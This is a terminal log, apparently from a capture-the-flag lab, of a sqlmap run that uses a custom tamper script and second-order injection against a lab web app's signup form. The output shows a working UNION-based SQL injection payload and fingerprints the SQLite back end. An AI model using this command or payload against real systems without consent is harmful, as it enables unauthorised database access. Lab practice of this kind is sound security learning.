 (root kali)-[/home/sam]
# sqlmap --tamper so-tamper.py --url http://10.10.224.106:5000/challenge4/signup --data "username=admin&password=asd" --second-url
http://10.10.224.106:5000/challenge4/notes -p username --dbms sqlite --technique=U --no-cast
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 01:09:06 /2021-03-11/
[01:09:06] [INFO] loading tamper module 'so-tamper'
[01:09:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.224.106:5000/challenge4/login?next=http%3A%2F%2F10.10.224.106%3A5000%2Fchallenge4%2Fnotes'. Do yo
u want to follow? [Y/n] y
[01:09:19] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: username=admin' UNION ALL SELECT NULL,'qxpxq'||'tQYZrmPKqrGViuyEhJYhMamWYfKdygyKVNFMrhTS'||'qbvqq'-- ovob&password=asd
---
[01:09:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:09:19] [INFO] testing SQLite
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with
 yours. Do you want to merge them in further requests? [Y/n] n
[01:09:34] [WARNING] reflective value(s) found and filtering out
[01:09:34] [INFO] confirming SQLite
[01:09:39] [INFO] actively fingerprinting SQLite
[01:09:44] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[01:09:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.224.106'